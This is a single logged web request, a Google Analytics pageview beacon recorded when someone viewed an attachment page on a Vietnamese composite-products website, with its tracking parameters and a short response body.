request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=45677794&t=pageview&_s=1&dl=https%3A%2F%2Fsanxuatcomposite.net%2F%3Fattachment_id%3D1865&ul=en-us%40posix&dt=Binh%20Hoa%2032%20Copy%20723x800%201%20-%20B%E1%BB%93n%20ch%E1%BA%ADu%20c%C3%A2y%2C%20n%E1%BA%AFp%20h%E1%BB%91%20ga%2C%20song%20tho%C3%A1t%20n%C6%B0%E1%BB%9Bc...composite&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=144661594&gjid=545105748&cid=769661986.1769817137&tid=UA-143465339-1&_gid=766617718.1769817139&_r=1&_slc=1&gtm=45He61r1n81WHPSBGJv812298782za200zd812298782&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115938466~115938469~116185181~116185182~116988315~117041588&z=472514849
body_size: -570
content:
2,cG-Y1EWLYP49L